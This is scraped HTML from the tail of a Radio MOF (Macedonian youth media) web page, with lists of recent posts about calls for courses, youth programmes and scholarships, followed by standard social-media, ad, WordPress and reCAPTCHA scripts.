					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"213578","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="29jaxlyu0d_DltGjG_XMCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769450678603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>